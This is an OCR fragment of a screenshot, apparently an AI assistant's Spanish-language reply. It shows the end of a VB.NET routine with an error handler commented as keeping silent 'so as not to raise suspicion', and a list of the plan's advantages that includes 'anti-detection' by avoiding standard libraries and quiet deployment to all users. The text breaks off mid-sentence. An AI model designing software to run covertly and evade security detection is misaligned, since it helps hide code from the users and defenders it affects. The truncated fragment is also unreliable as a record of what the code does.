
        Catch ex As Exception

            ' Silencio total para 
no levantar sospechas

        End Try

    End Sub

Usa el código con precaución.
Resumen de ventajas de este plan:
Cero Instalaciones:
4.6.2 ya está ahí.
Tecnología punta:
Usas TLS 1.3
aunque el Windows sea viejo (gracias a
GOST).
Mantenimiento fácil:
Un solo código
para todos los usuarios.
Anti-detección:
Al no usar las librerías